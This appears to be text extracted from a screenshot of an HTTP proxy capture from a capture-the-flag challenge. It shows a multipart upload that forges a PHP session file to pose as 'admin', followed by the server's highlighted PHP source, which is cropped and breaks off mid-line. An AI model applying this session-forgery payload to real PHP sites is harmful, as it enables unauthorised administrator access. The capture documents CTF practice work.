 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 6a26ba086a9d4a20a30b6f98d683123677f302903f364ff8.changame.ichunqiu.com
Content-Length: 318
Cache-Control: max-age=0
Origin:
http://e663f4c6b5e24170b6528d6d8b672a197f04b6d3d4ce4f7e.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary74eU7CTX7U8Fmuv0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.35.158/hf/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=gijbgl5915bkhhlu6ldn446u3l
Connection: close
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="direction"
upload
------WebKitFormBoundary74eU7CTX7U8Fmuv0
Content-Disposition: form-data; name="up_file"; filename="sess"
Content-Type: application/octet-stream
□usernames:5:"admin";
------WebKitFormBoundary74eU7CTX7U8Fmuv0--
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 19 Apr 2020 08:18:59 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 13747
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 6da694a,-
Set-Cookie: __jsluid_h=a0ce01e99f4e34cf5e39aa80b55e992c; max-age=31536000
HttpOnly
X-Cache: bypass
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_reporting</span><span
style="color: #007700">(</span><span style="color: #0000BB">0</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_save_path</span><span style="color: #007700">(</span>
style="color: #DD0000">"/var/babyctf/"</span><span style="color: #007700">
/></span><span style="color: #0000BB">session_start</span><span style="co
#007700">();<br />require_once&nbsp;</span><span style="color:
#DD0000">"/flag"</span><span style="color: #007700">;<br /></span><span
style="color: #0000BB">highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style=
#007700">);<br />if(</span><span style="color: #0000BB">$_SESSION</span
style="color: #007700">[</span><span style="color:
#DD0000">'username'</span><span style="color:
#007700">]&nbsp;===</span><span style="color: #DD0000">'admin'</span